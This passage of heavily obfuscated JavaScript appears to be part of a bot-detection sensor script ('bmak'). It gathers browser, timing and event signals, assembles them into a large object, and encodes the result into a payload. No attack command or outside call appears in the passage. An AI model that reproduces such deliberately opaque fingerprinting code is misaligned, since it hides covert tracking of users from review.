xZq=C2q;break;}}xZq&&(KN(PZ()[Ns(KL)].call(null,K8,j9,MOq),Unq)||KN(qf()[H4(jz)].call(null,cn,MX,gS,D7,KJ,rt),Unq))&&l7(xZq[pv(typeof Q0()[l8(xUq)],Wj('',[][[]]))?Q0()[l8(Hj)].apply(null,[AR,XQq,DN(Ev),tG]):Q0()[l8(CD)](Hj,J1q,Zg,vOq)],Chq)&&l7(Chq,xZq[IY()[TL(z3)](rh,EG,WF,PS)])&&(xZq=null);var CFq=xZq?xZq[PZ()[Ns(dL)](xZ,xF,Yhq)]:{};CFq[IY()[TL(vn)](Lg,DN(DN(Ev)),ROq,Zc)]=Unq;CFq[KN(typeof qf()[H4(T6)],Wj([],[][[]]))?qf()[H4(UN)](Ic,Iwq,hY,fl,xZ,jZ):qf()[H4(b8)](FT,NL,lFq,T6,Wf,zs)]=Chq;var qsq;return qsq=xZq?(this[sH()[Ig(jz)](j6,cH,rg,wg,AR,DN(DN(Ev)))]=cD()[dX(Jf)].call(null,wg,bl),this[pv(typeof cD()[dX(RWq)],Wj([],[][[]]))?cD()[dX(Jf)](wg,bl):cD()[dX(FN)].apply(null,[wOq,O4])]=xZq[IY()[TL(z3)](rh,xt,WF,JG)],Xcq):this[cD()[dX(cx)].call(null,qQq,Rl)](CFq),bK.pop(),qsq;},cD()[dX(cx)].call(null,qQq,sR),function n7q(Gtq,vcq){bK.push(nvq);if(KN(EN()[WS(BY)](vt,n0),Gtq[IY()[TL(vn)](Lg,pt,AWq,Qh)]))throw Gtq[qf()[H4(b8)](vx,NL,v3,T6,DN(sN),Lf)];KN(PZ()[Ns(KL)].call(null,K8,Wf,Cbq),Gtq[pv(typeof IY()[TL(QCq)],'undefined')?IY()[TL(vn)](Lg,DN([]),AWq,Hj):IY()[TL(MX)].apply(null,[Sn,GK,lJ,UN])])||KN(qf()[H4(jz)](Ev,MX,v9,D7,DN(DN([])),DN(Ev)),Gtq[IY()[TL(vn)](Lg,CD,AWq,JG)])?this[cD()[dX(Jf)].apply(null,[wg,I3])]=Gtq[qf()[H4(b8)](xF,NL,v3,T6,DN(DN({})),FT)]:KN(PZ()[Ns(BY)].call(null,pg,Lg,Zj),Gtq[IY()[TL(vn)](Lg,gs,AWq,cH)])?(this[cD()[dX(Lz)](xZ,XK)]=this[qf()[H4(b8)](K8,NL,v3,T6,mZ,Lg)]=Gtq[qf()[H4(b8)](Lg,NL,v3,T6,ZG,DN([]))],this[sH()[Ig(jz)](q8q,gs,rg,s7,AR,b7)]=PZ()[Ns(BY)](pg,DN(sN),Zj),this[cD()[dX(Jf)](wg,I3)]=PZ()[Ns(JG)](XF,PH,Sbq)):KN(EN()[WS(l9)].call(null,KJ,Nwq),Gtq[IY()[TL(vn)](Lg,YN,AWq,Qh)])&&vcq&&(this[cD()[dX(Jf)](wg,I3)]=vcq);var mcq;return bK.pop(),mcq=Xcq,mcq;},Q0()[l8(BL)](D7,n5q,xZ,Yl),function Nmq(z7q){bK.push(Ykq);for(var d9q=GG(this[KN(typeof IY()[TL(z7)],Wj('',[][[]]))?IY()[TL(MX)].apply(null,[Mg,Hj,WYq,cn]):IY()[TL(dL)].call(null,Lz,X7,zX,gs)][cD()[dX(Ev)](bX,gP)],sN);Bg(d9q,jS[hY]);--d9q){var Vcq=this[IY()[TL(dL)](Lz,DN(DN({})),zX,YN)][d9q];if(KN(Vcq[KN(typeof IY()[TL(Ag)],'undefined')?IY()[TL(MX)].apply(null,[k3,UZ,zH,T6]):IY()[TL(z3)](rh,Om,qXq,KJ)],z7q)){var s0q;return this[pv(typeof cD()[dX(J9)],Wj('',[][[]]))?cD()[dX(cx)](qQq,B4):cD()[dX(FN)](swq,GK)](Vcq[PZ()[Ns(dL)](xZ,DN(DN(sN)),zP)],Vcq[Q0()[l8(cx)].apply(null,[cn,cx,b8,OJ])]),sFq(Vcq),bK.pop(),s0q=Xcq,s0q;}}bK.pop();},IY()[TL(Jf)](jZ,Ic,RUq,DN([])),function Vfq(T7q){bK.push(Zsq);for(var J2q=GG(this[IY()[TL(dL)](Lz,AR,Sj,Wx)][pv(typeof cD()[dX(ZG)],'undefined')?cD()[dX(Ev)](bX,O5q):cD()[dX(FN)](QVq,Xqq)],sN);Bg(J2q,Ep[PZ()[Ns(Ic)].apply(null,[Dh,vt,MV])]());--J2q){var pfq=this[KN(typeof IY()[TL(Lg)],Wj('',[][[]]))?IY()[TL(MX)](PCq,FN,Fc,f7):IY()[TL(dL)].call(null,Lz,FT,Sj,b8)][J2q];if(KN(pfq[Q0()[l8(Hj)].call(null,Om,XQq,ss,tK)],T7q)){var Etq=pfq[PZ()[Ns(dL)](xZ,s7,vSq)];if(KN(EN()[WS(BY)](vt,tL),Etq[IY()[TL(vn)].call(null,Lg,DN(Ev),IWq,D4)])){var Ycq=Etq[qf()[H4(b8)](EG,NL,V9,T6,D4,DN(sN))];sFq(pfq);}var rFq;return bK.pop(),rFq=Ycq,rFq;}}throw new (g5[qf()[H4(hY)](M4,UN,mUq,OEq,DN(DN({})),Wf)])(qf()[H4(pt)].call(null,l9,T6,UDq,Az,JG,gs));},EN()[WS(JG)](twq,bC),function OZq(UHq,fHq,R7q){bK.push(Fs);this[IY()[TL(vx)].apply(null,[vOq,DN(DN(sN)),gD,Lf])]=w9(X1,[PZ()[Ns(Zg)](T7,hY,jK),dZq(UHq),qf()[H4(FT)](CD,b8,CG,Qbq,cx,DN({})),fHq,qf()[H4(K8)].call(null,Et,CD,xA,I7,PH,Ic),R7q]);KN(cD()[dX(Jf)].apply(null,[wg,d0]),this[sH()[Ig(jz)].apply(null,[X2,Lg,rg,JG,AR,J9])])&&(this[KN(typeof qf()[H4(FT)],Wj(EN()[WS(Ev)](OS,qp),[][[]]))?qf()[H4(UN)](Jf,OVq,MEq,X6,FT,J9):qf()[H4(b8)](dH,NL,Hd,T6,Lh,DN({}))]=TSq);var D9q;return bK.pop(),D9q=Xcq,D9q;}]);var vxq;return bK.pop(),vxq=Z7q,vxq;};var Nxq=function(){bK.push(h8q);var mnq=Ep[PZ()[Ns(Ic)](Dh,T6,M0)]();if(Usq)mnq|=sN;if(xfq)mnq|=hY;if(Zhq)mnq|=FN;if(Rfq)mnq|=MX;var bHq;return bK.pop(),bHq=mnq,bHq;};var W7q=function(m4q){bK.push(jt);var IFq=kz(arguments[cD()[dX(Ev)](bX,mJq)],sN)&&pv(arguments[sN],undefined)?arguments[jS[T6]]:DN(DN(PW));if(pv(typeof m4q,PZ()[Ns(jz)].apply(null,[CY,sF,lFq]))){var ffq;return ffq=w9(X1,[pv(typeof PZ()[Ns(Zc)],'undefined')?PZ()[Ns(jt)](X7,rh,pAq):PZ()[Ns(Lf)](W1q,DN(DN({})),Owq),Ev,PZ()[Ns(ZZ)](cn,DN(DN(sN)),s9),PZ()[Ns(ZEq)](CYq,xt,p6)]),bK.pop(),ffq;}var Lcq=Ev;var M4q=PZ()[Ns(ZEq)](CYq,Rh,p6);if(IFq&&pv(Vsq,pv(typeof EN()[WS(fbq)],Wj([],[][[]]))?EN()[WS(Ev)](OS,pV):EN()[WS(YN)](JP,Cvq))){if(pv(m4q,Vsq)){Lcq=sN;M4q=Vsq;}}if(IFq){Vsq=m4q;}var mSq;return mSq=w9(X1,[PZ()[Ns(jt)].apply(null,[X7,ss,pAq]),Lcq,PZ()[Ns(ZZ)](cn,DN(Ev),s9),M4q]),bK.pop(),mSq;};var r9q=function(H4q,Vtq){bK.push(zqq);nhq(sj()[ZD(z7)].call(null,UN,KL,D7,DV,ZY));var S7q=Ep[PZ()[Ns(Ic)].apply(null,[Dh,pt,jJ])]();var I9q={};try{var Ocq=bK.length;var mtq=DN([]);S7q=nv();var k9q=GG(nv(),g5[cD()[dX(AR)].apply(null,[JG,RN])].bmak[IY()[TL(Qs)].apply(null,[Ad,DN(DN([])),f0,E3])]);var Itq=g5[cD()[dX(AR)].apply(null,[JG,RN])][PZ()[Ns(p6)](jz,mZ,xT)]?pv(typeof Q0()[l8(sF)],Wj([],[][[]]))?Q0()[l8(Dh)].call(null,Q3,fOq,pt,GN):Q0()[l8(CD)](DN(DN(Ev)),J1q,PS,QVq):Q0()[l8(Yn)](MX,vx,PS,j8);var z2q=g5[cD()[dX(AR)].call(null,JG,RN)][sH()[Ig(KL)].call(null,L1,DN(Ev),lFq,I6,Lg,CD)]?sH()[Ig(rt)].apply(null,[sG,DN(DN([])),Ag,Wh,UN,j9]):sH()[Ig(Jf)](sG,dH,pt,f7,AR,Dz);var Gcq=g5[cD()[dX(AR)].call(null,JG,RN)][Q0()[l8(LN)].apply(null,[b7,VOq,DN(DN(sN)),s8])]?EN()[WS(QCq)].apply(null,[Ht,mG]):sH()[Ig(Om)](md,YN,NF,K8,UN,cH);var Qxq=EN()[WS(Ev)](OS,nO)[pv(typeof PZ()[Ns(KL)],'undefined')?PZ()[Ns(DV)](zs,b8,XJ):PZ()[Ns(Lf)](jjq,vx,Qcq)](Itq,PZ()[Ns(PS)](Zc,DN([]),Gv))[PZ()[Ns(DV)](zs,DN(DN({})),XJ)](z2q,PZ()[Ns(PS)](Zc,Rh,Gv))[PZ()[Ns(DV)](zs,E3,XJ)](Gcq);var Gsq=IMq();var TFq=g5[cD()[dX(UN)](Wh,qD)][cD()[dX(ZZ)].apply(null,[JY,YV])][qf()[H4(Lg)](wg,CD,cX,m7,mZ,PH)](new (g5[EN()[WS(KL)](gs,fj)])(EN()[WS(MCq)](pWq,dT),PZ()[Ns(Jf)].apply(null,[xH,DN(DN({})),KR])),EN()[WS(Ev)].call(null,OS,nO));var A9q=(KN(typeof EN()[WS(b7)],Wj([],[][[]]))?EN()[WS(YN)].call(null,zZ,mS):EN()[WS(Ev)](OS,nO))[PZ()[Ns(DV)].apply(null,[zs,DN(DN(Ev)),XJ])](t5q,PZ()[Ns(PS)].apply(null,[Zc,b7,Gv]))[PZ()[Ns(DV)](zs,tF,XJ)](Jsq);if(DN(NZq[EN()[WS(wz)].call(null,z3,tT)])&&(KN(YIq,DN([]))||Bg(Jsq,Ep[PZ()[Ns(Ic)].call(null,Dh,MX,jJ)]()))){NZq=g5[Q0()[l8(jz)](zs,KJ,Cz,cC)][IY()[TL(b8)].call(null,SH,DN({}),IL,CD)](NZq,lm(),w9(X1,[pv(typeof EN()[WS(z3)],'undefined')?EN()[WS(wz)](z3,tT):EN()[WS(YN)](FQq,Th),DN(LI)]));}var Hmq=dx(),h7q=Irq(Hmq,FN),n2q=h7q[Ev],w9q=h7q[sN],jFq=h7q[hY],FHq=h7q[NL];var D7q=JF(),xHq=Irq(D7q,FN),Dzq=xHq[Ev],cnq=xHq[sN],Xmq=xHq[hY],Cgq=xHq[NL];var mHq=x9(),Fsq=Irq(mHq,AR),c4q=Fsq[Ev],k4q=Fsq[sN],QHq=Fsq[hY],Lmq=Fsq[NL],bsq=Fsq[FN],CSq=Fsq[jS[sF]];OH();var Wtq=Wj(Wj(Wj(Wj(Wj(n2q,w9q),g7q),UZq),jFq),FHq);var c7q=IY()[TL(S7)](FN,BL,IG,DN(sN));var wxq=zg(g5[KN(typeof cD()[dX(Rh)],Wj('',[][[]]))?cD()[dX(FN)](b8,BY):cD()[dX(AR)](JG,RN)].bmak[IY()[TL(Qs)](Ad,gs,f0,xZ)]);var gtq=GG(nv(),g5[cD()[dX(AR)].call(null,JG,RN)].bmak[IY()[TL(Qs)](Ad,l9,f0,l9)]);var Lxq=g5[pv(typeof IY()[TL(Dz)],Wj('',[][[]]))?IY()[TL(UN)](lS,AR,UD,DN(sN)):IY()[TL(MX)](Ikq,Ev,nqq,DN(DN([])))](xOq(Dcq,AR),b8);var hHq=K1q(jp,[]);var Fcq=nv();var C9q=EN()[WS(Ev)].apply(null,[OS,nO])[PZ()[Ns(DV)](zs,Q3,XJ)](q7(NZq[EN()[WS(Lz)].apply(null,[A7,xY])]));var U9q=IZ();var whq=W7q(U9q,YIq);if(g5[cD()[dX(AR)](JG,RN)].bmak[EN()[WS(Ag)].apply(null,[sUq,cY])]){Anq();q7q();Ofq=K1q(Y5,[]);dzq=K1q(CC,[]);Fhq=K1q(Lb,[]);pzq=K1q(X1,[]);}var Lsq=Mnq();var x2q=w3()(w9(X1,[pv(typeof qf()[H4(xZ)],'undefined')?qf()[H4(SH)](Jf,YN,UG,Nt,Wf,l9):qf()[H4(UN)](Tg,rg,Nh,fOq,tF,I9),g5[cD()[dX(AR)].apply(null,[JG,RN])].bmak[IY()[TL(Qs)](Ad,zZ,f0,I6)],qf()[H4(Y9)](I6,b8,sG,v6,Dz,K8),K1q(wI,[Lsq]),qf()[H4(Ic)].apply(null,[NL,Lf,TG,v9,DN(Ev),vn]),k4q,pv(typeof PZ()[Ns(FT)],Wj('',[][[]]))?PZ()[Ns(dF)].call(null,Dm,DN([]),B2):PZ()[Ns(Lf)](RFq,j9,fIq),Wtq,Q0()[l8(pWq)](rt,JY,DN(DN(Ev)),EQ),k9q]));dHq=YC(k9q,x2q,Jsq,Wtq);var Pcq=GG(nv(),Fcq);var v0q=[w9(X1,[PZ()[Ns(XF)](FK,DN(DN(sN)),wK),Wj(n2q,jS[T6])]),w9(X1,[pv(typeof sj()[ZD(sF)],Wj(EN()[WS(Ev)](OS,nO),[][[]]))?sj()[ZD(xZ)](FN,DN({}),Zg,ZXq,TG):sj()[ZD(CD)](sS,Tg,f7,hVq,ldq),Wj(w9q,BY)]),w9(X1,[sj()[ZD(PS)].apply(null,[FN,KJ,p4,Sn,md]),Wj(jFq,jS[D4])]),w9(X1,[PZ()[Ns(p9)].call(null,E3,Lf,KK),g7q]),w9(X1,[Q0()[l8(lS)].call(null,DN({}),p9,M4,fK),UZq]),w9(X1,[cD()[dX(D9)](z7,TT),FHq]),w9(X1,[sj()[ZD(cn)](FN,pt,UZ,D3,md),Wtq]),w9(X1,[EN()[WS(pg)](CYq,rT),k9q]),w9(X1,[IY()[TL(Ef)](Ic,Wx,kO,YN),Wsq]),w9(X1,[PZ()[Ns(YH)].apply(null,[M4,I9,KX]),g5[cD()[dX(AR)](JG,RN)].bmak[IY()[TL(Qs)].apply(null,[Ad,DN(DN(Ev)),f0,DN([])])]]),w9(X1,[IY()[TL(Uf)](D9,Wf,Qj,nm),NZq[pv(typeof qf()[H4(T6)],'undefined')?qf()[H4(DV)](I9,hY,md,cx,GK,DN(DN({}))):qf()[H4(UN)](NL,CBq,zCq,cF,bG,Dz)]]),w9(X1,[KN(typeof EN()[WS(K8)],Wj([],[][[]]))?EN()[WS(YN)].call(null,xxq,KTq):EN()[WS(Yrq)](hY,Qd),Dcq]),w9(X1,[IY()[TL(QCq)](Yrq,FT,Xv,MX),Dzq]),w9(X1,[IY()[TL(MCq)](MX,DN(DN(sN)),Xq,DV),cnq]),w9(X1,[PZ()[Ns(vH)](FT,YN,Wv),Lxq]),w9(X1,[Q0()[l8(T7)].call(null,rt,bc,DN(Ev),hK),Cgq]),w9(X1,[sj()[ZD(BL)].call(null,hY,K8,vx,MK,md),Xmq]),w9(X1,[PZ()[Ns(Dm)](jt,DN([]),EC),gtq]),w9(X1,[PZ()[Ns(TEq)](EG,dH,sd),ppq]),w9(X1,[cD()[dX(Lz)].apply(null,[xZ,jv]),NZq[qf()[H4(bX)](vt,FN,cX,HS,I9,M4)]]),w9(X1,[KN(typeof cD()[dX(Hj)],Wj([],[][[]]))?cD()[dX(FN)](PUq,Ls):cD()[dX(VQq)](Ht,Nd),NZq[sj()[ZD(UZ)].apply(null,[FN,AR,T6,nGq,cX])]]),w9(X1,[Q0()[l8(twq)].call(null,jz,nz,Jf,IJ),hHq]),w9(X1,[Q0()[l8(ACq)](DN(DN(Ev)),j9,Wh,gT),c7q]),w9(X1,[pv(typeof cD()[dX(xZ)],Wj([],[][[]]))?cD()[dX(xUq)](zs,Yr):cD()[dX(FN)].call(null,pAq,cpq),wxq[Ev]]),w9(X1,[KN(typeof Q0()[l8(PH)],Wj([],[][[]]))?Q0()[l8(CD)].call(null,DN(DN(Ev)),VF,z3,YP):Q0()[l8(Dbq)](zZ,X7,SH,mG),wxq[sN]]),w9(X1,[qf()[H4(Wh)](jz,CD,UG,Ewq,FT,Om),Kn(pr,[])]),w9(X1,[sj()[ZD(f7)](NL,tF,AR,rLq,TG),X9()]),w9(X1,[PZ()[Ns(Twq)].call(null,dH,cn,E8),EN()[WS(Ev)].apply(null,[OS,nO])]),w9(X1,[IY()[TL(wz)](wg,xH,OG,DN([])),(KN(typeof EN()[WS(twq)],Wj([],[][[]]))?EN()[WS(YN)](wx,Owq):EN()[WS(Ev)].apply(null,[OS,nO]))[PZ()[Ns(DV)](zs,zs,XJ)](dHq,PZ()[Ns(PS)](Zc,Y9,Gv))[PZ()[Ns(DV)].apply(null,[zs,vn,XJ])](Pcq,PZ()[Ns(PS)](Zc,Lf,Gv))[PZ()[Ns(DV)](zs,SH,XJ)](Z5q)]),w9(X1,[Q0()[l8(BMq)](DN(DN(Ev)),Qqq,Wh,qL),Ofq])];if(g5[Q0()[l8(Qh)].apply(null,[DN(Ev),dH,SH,cN])]){v0q[cD()[dX(sN)](NL,dK)](w9(X1,[EN()[WS(BH)](j9,KD),g5[Q0()[l8(Qh)].call(null,nm,dH,D7,cN)][Q0()[l8(xH)](DN(DN([])),PUq,DN(DN(Ev)),wV)](hzq)||EN()[WS(Ev)](OS,nO)]));}if(DN(G9q)&&(KN(YIq,DN([]))||kz(Jsq,Ev))){dSq();G9q=DN(DN({}));}var JHq=Tcq();var Ysq=ccq();var JZq,V0q,BSq;if(hFq){JZq=[][PZ()[Ns(DV)].call(null,zs,DN(DN(Ev)),XJ)](Cmq)[pv(typeof PZ()[Ns(cx)],Wj([],[][[]]))?PZ()[Ns(DV)].apply(null,[zs,X7,XJ]):PZ()[Ns(Lf)](Uwq,Lf,cWq)]([w9(X1,[qf()[H4(nz)](Zc,NL,HK,p7q,cn,Lz),Y0q]),w9(X1,[IY()[TL(Ag)](xt,hD,nR,f7),EN()[WS(Ev)](OS,nO)])]);V0q=(pv(typeof EN()[WS(AR)],Wj([],[][[]]))?EN()[WS(Ev)].call(null,OS,nO):EN()[WS(YN)](OMq,P8q))[PZ()[Ns(DV)](zs,DN([]),XJ)](Azq,PZ()[Ns(PS)](Zc,j9,Gv))[PZ()[Ns(DV)](zs,Q3,XJ)](wnq,PZ()[Ns(PS)](Zc,JY,Gv))[PZ()[Ns(DV)](zs,sF,XJ)](YSq,KN(typeof PZ()[Ns(pt)],Wj('',[][[]]))?PZ()[Ns(Lf)].call(null,x7q,bG,cl):PZ()[Ns(PS)](Zc,zs,Gv))[PZ()[Ns(DV)](zs,MX,XJ)](bFq,Q0()[l8(n5q)](BY,D4,cx,ZL))[PZ()[Ns(DV)](zs,DN(sN),XJ)](dzq,PZ()[Ns(PS)](Zc,Lz,Gv))[PZ()[Ns(DV)](zs,D4,XJ)](Fhq);BSq=(KN(typeof EN()[WS(GP)],Wj([],[][[]]))?EN()[WS(YN)](t9,Htq):EN()[WS(Ev)](OS,nO))[PZ()[Ns(DV)](zs,DN({}),XJ)](YZq,EN()[WS(Ad)](X7,Tj))[PZ()[Ns(DV)](zs,FN,XJ)](pzq,KN(typeof PZ()[Ns(JY)],Wj([],[][[]]))?PZ()[Ns(Lf)](OZ,xt,BY):PZ()[Ns(PS)](Zc,YN,Gv));}I9q=w9(X1,[KN(typeof PZ()[Ns(Hj)],Wj([],[][[]]))?PZ()[Ns(Lf)](hdq,nz,Wh):PZ()[Ns(fbq)].apply(null,[Yrq,DN(DN(sN)),YY]),Hqq,PZ()[Ns(Qs)](KJ,K8,TR),NZq[EN()[WS(Lz)].call(null,A7,xY)],pv(typeof IY()[TL(z3)],'undefined')?IY()[TL(pg)](b7,DN([]),r8,DN([])):IY()[TL(MX)](GYq,JY,zQq,CY),C9q,sH()[Ig(X7)](vq,DN([]),UIq,hY,NL,Jf),x2q,IY()[TL(Yrq)].apply(null,[Wx,b7,L2,jz]),Lsq,PZ()[Ns(S7)](ZG,j9,vS),Qxq,Q0()[l8(YBq)](Lf,JG,zs,fJ),Gsq,sH()[Ig(vt)].apply(null,[zv,dL,Lh,vn,NL,cx]),LP,KN(typeof PZ()[Ns(FK)],'undefined')?PZ()[Ns(Lf)].apply(null,[CDq,DN([]),Dbq]):PZ()[Ns(Ef)](Ht,Lf,cj),KFq,sH()[Ig(Lz)].apply(null,[vq,BY,B1q,EG,NL,cn]),A9q,pv(typeof EN()[WS(ss)],Wj('',[][[]]))?EN()[WS(D9)](Ag,RL):EN()[WS(YN)](V6,E3),c4q,Q0()[l8(O7)].apply(null,[M4,tP,dH,R0]),Zxq,IY()[TL(BH)](T7,Lg,RJ,ZG),k4q,IY()[TL(Ad)].apply(null,[MH,X7,Dv,ZG]),l9q,EN()[WS(VQq)].apply(null,[qQq,UL]),TFq,EN()[WS(xUq)](dH,jj),Lmq,sH()[Ig(Hj)].call(null,TG,zs,YN,Q3,NL,xH),v0q,sH()[Ig(cx)](UM,DN(DN({})),FP,Zg,hY,sN),r2q,Q0()[l8(bc)](X7,PS,YN,BG),QHq,Q0()[l8(Rn)].apply(null,[DN(DN([])),YN,zs,mX]),Ysq,sH()[Ig(UZ)].call(null,NJ,p4,[jz,sN],vn,NL,E3),xsq,IY()[TL(D9)].call(null,sUq,DN(DN(Ev)),fj,DN(DN(Ev))),JZq,pv(typeof cD()[dX(E3)],Wj([],[][[]]))?cD()[dX(HS)](ZZ,YS):cD()[dX(FN)](bZq,W4),V0q,KN(typeof cD()[dX(gn)],Wj([],[][[]]))?cD()[dX(FN)](Idq,KBq):cD()[dX(Dwq)].apply(null,[dF,Tj]),BSq,Q0()[l8(OS)](cx,Ad,KL,tK),wSq,PZ()[Ns(Uf)](Ef,Ev,UK),bsq,PZ()[Ns(QCq)].apply(null,[Yn,KJ,B8]),CSq,pv(typeof cD()[dX(YH)],Wj('',[][[]]))?cD()[dX(XQq)](YBq,Oj):cD()[dX(FN)](Ev,Nhq),Gmq,pv(typeof Q0()[l8(b7)],Wj([],[][[]]))?Q0()[l8(fR)].call(null,DN(sN),A7,X7,GJ):Q0()[l8(CD)].apply(null,[DN(DN(sN)),HIq,hY,l9]),Jhq,pv(typeof IY()[TL(vx)],Wj([],[][[]]))?IY()[TL(VQq)].apply(null,[X7,wg,IL,DN(DN(sN))]):IY()[TL(MX)].apply(null,[GK,FT,Ot,bG]),sWq,qf()[H4(Zc)](UZ,NL,md,q5q,Lz,Et),tcq,cD()[dX(sUq)](GK,jX),scq?sN:Ev,PZ()[Ns(jt)](X7,AR,UR),whq[pv(typeof PZ()[Ns(tF)],'undefined')?PZ()[Ns(jt)].apply(null,[X7,nm,UR]):PZ()[Ns(Lf)](tMq,DN(DN({})),ROq)],PZ()[Ns(ZZ)](cn,sF,bS),whq[PZ()[Ns(ZZ)].call(null,cn,sF,bS)]]);if((kP()||PNq())&&DN(MMq)){I9q[IY()[TL(BH)].apply(null,[T7,DN(DN(Ev)),RJ,BL])]=EN()[WS(Ev)](OS,nO);}if(hFq){I9q[Q0()[l8(A7)].call(null,gn,fbq,CD,XV)]=NHq;I9q[PZ()[Ns(MCq)].apply(null,[bG,rt,fQ])]=Afq;I9q[PZ()[Ns(wz)](fbq,p4,vJ)]=Nsq;I9q[Q0()[l8(H9)](hY,T9,dH,GN)]=ltq;I9q[IY()[TL(xUq)](Lf,Cz,lV,I6)]=Ffq;I9q[IY()[TL(HS)](CD,Tg,l0,NL)]=fZq;I9q[IY()[TL(Dwq)].apply(null,[p9,b8,Lj,DN([])])]=pZq;I9q[IY()[TL(XQq)](Wf,cn,f8,Wf)]=YFq;}if(Mhq){I9q[KN(typeof IY()[TL(ZZ)],'undefined')?IY()[TL(MX)].call(null,IWq,rh,Vl,l9):IY()[TL(sUq)](Ih,rh,q0,Et)]=KN(typeof Q0()[l8(ACq)],Wj([],[][[]]))?Q0()[l8(CD)](hY,l9,j9,N1q):Q0()[l8(bG)].call(null,Wh,Jf,gn,Jv);}else{I9q[Q0()[l8(Ih)](z3,Uf,KL,rR)]=JHq;}}catch(ghq){bK.splice(GG(Ocq,sN),Infinity,zqq);var K0q=EN()[WS(Ev)](OS,nO);try{if(ghq[pv(typeof PZ()[Ns(Zg)],'undefined')?PZ()[Ns(JY)](AR,MH,EQ):PZ()[Ns(Lf)](ml,DN([]),EEq)]&&S3(typeof ghq[KN(typeof PZ()[Ns(EG)],Wj([],[][[]]))?PZ()[Ns(Lf)].apply(null,[dMq,gs,VDq]):PZ()[Ns(JY)](AR,FN,EQ)],PZ()[Ns(jz)](CY,T6,RJ))){K0q=ghq[PZ()[Ns(JY)](AR,AR,EQ)];}else if(KN(typeof ghq,KN(typeof PZ()[Ns(jt)],Wj('',[][[]]))?PZ()[Ns(Lf)](q5q,JG,bF):PZ()[Ns(jz)](CY,JG,RJ))){K0q=ghq;}else if(bkq(ghq,g5[pv(typeof qf()[H4(Jf)],'undefined')?qf()[H4(hY)](Wh,UN,Yd,OEq,JY,JY):qf()[H4(UN)].apply(null,[Cz,p7q,Qmq,Yn,DN({}),JG])])&&S3(typeof ghq[Q0()[l8(DV)](Pd,Yrq,wg,Lj)],PZ()[Ns(jz)](CY,UN,RJ))){K0q=ghq[pv(typeof Q0()[l8(FT)],'undefined')?Q0()[l8(DV)].apply(null,[cH,Yrq,Lg,Lj]):Q0()[l8(CD)](Jf,At,vx,vHq)];}K0q=nf(WW,[K0q]);nhq(PZ()[Ns(Ag)](xt,J9,RL)[pv(typeof PZ()[Ns(jz)],Wj('',[][[]]))?PZ()[Ns(DV)].call(null,zs,Wx,XJ):PZ()[Ns(Lf)].call(null,YVq,mZ,rgq)](K0q));I9q=w9(X1,[IY()[TL(Yrq)](Wx,cx,L2,xH),j7(),qf()[H4(wg)](hY,NL,kT,cf,vt,wg),K0q]);}catch(qFq){bK.splice(GG(Ocq,sN),Infinity,zqq);if(qFq[pv(typeof PZ()[Ns(Dwq)],'undefined')?PZ()[Ns(JY)](AR,Zc,EQ):PZ()[Ns(Lf)](I4,Lh,n6)]&&S3(typeof qFq[PZ()[Ns(JY)](AR,Om,EQ)],pv(typeof PZ()[Ns(GEq)],Wj('',[][[]]))?PZ()[Ns(jz)](CY,b7,RJ):PZ()[Ns(Lf)](kYq,MH,f1q))){K0q=qFq[PZ()[Ns(JY)].apply(null,[AR,JG,EQ])];}else if(KN(typeof qFq,PZ()[Ns(jz)].call(null,CY,Zc,RJ))){K0q=qFq;}K0q=nf(WW,[K0q]);nhq((pv(typeof IY()[TL(jZ)],Wj('',[][[]]))?IY()[TL(zz)].call(null,FT,Lf,RS,ZG):IY()[TL(MX)].apply(null,[w7,D4,KMq,PH]))[PZ()[Ns(DV)](zs,EG,XJ)](K0q));I9q[qf()[H4(wg)](hD,NL,kT,cf,DN(DN(Ev)),DN(DN({})))]=K0q;}}try{var Amq=bK.length;var Imq=DN([]);var Qnq=Ev;var gmq=H4q||Xx();if(KN(gmq[Ev],Gc)){var M2q=Q0()[l8(rrq)](D7,jz,DN(DN([])),FV);I9q[qf()[H4(wg)](vx,NL,kT,cf,T6,GK)]=M2q;}f8q=g5[EN()[WS(tF)].apply(null,[YBq,S2])][KN(typeof cD()[dX(wg)],'undefined')?cD()[dX(FN)](BL,mAq):cD()[dX(Pd)](hY,LG)](I9q);var Bzq=nv();f8q=nf(II,[f8q,gmq[sN]]);Bzq=GG(nv(),Bzq);var VHq=nv();f8q=dY(f8q,gmq[Ev]);VHq=GG(nv(),VHq);var Bcq=EN()[WS(Ev)].apply(null,[OS,nO])[PZ()[Ns(DV)](zs,DN(Ev),XJ)](GG(nv(),S7q),PZ()[Ns(PS)](Zc,E3,Gv))[PZ()[Ns(DV)](zs,xZ,XJ)](k7q,PZ()[Ns(PS)](Zc,DN(DN(Ev)),Gv))[PZ()[Ns(DV)].call(null,zs,rt,XJ)](Qnq,PZ()[Ns(PS)].apply(null,[Zc,Zc,Gv]))[PZ()[Ns(DV)](zs,KL,XJ)](Bzq,KN(typeof PZ()[Ns(wz)],Wj([],[][[]]))?PZ()[Ns(Lf)](It,X7,INq):PZ()[Ns(PS)](Zc,Et,Gv))[PZ()[Ns(DV)](zs,Zc,XJ)](VHq,PZ()[Ns(PS)].apply(null,[Zc,DN(DN(Ev)),Gv]))[PZ()[Ns(DV)](zs,Hj,XJ)](dcq);var Uhq=pv(Vtq,undefined)&&KN(Vtq,DN(DN([])))?F9q(gmq):v7q(gmq);f8q=EN()[WS(Ev)].apply(null,[OS,nO])[PZ()[Ns(DV)].apply(null,[zs,ss,XJ])](Uhq,KN(typeof IY()[TL(zZ)],'undefined')?IY()[TL(MX)](Hwq,Pd,ZMq,M4):IY()[TL(jz)](s7,hY,lL,xH))[PZ()[Ns(DV)].apply(null,[zs,Lg,XJ])](Bcq,KN(typeof IY()[TL(VQq)],'undefined')?IY()[TL(MX)](k3,DN({}),ODq,DN(DN({}))):IY()[TL(jz)].call(null,s7,MH,lL,DN(Ev)))[PZ()[Ns(DV)](zs,j9,XJ)](f8q);}catch(Mcq){bK.splice(GG(Amq,sN),Infinity,zqq);}nhq(sj()[ZD(mZ)].call(null,AR,CY,Et,Uh,ZY));bK.pop();};var gnq=function(){bK.push(trq);var m9q=kz(arguments[cD()[dX(Ev)].apply(null,[bX,OKq])],Ev)&&pv(arguments[Ev],undefined)?arguments[jS[hY]]:DN(DN(LI));var 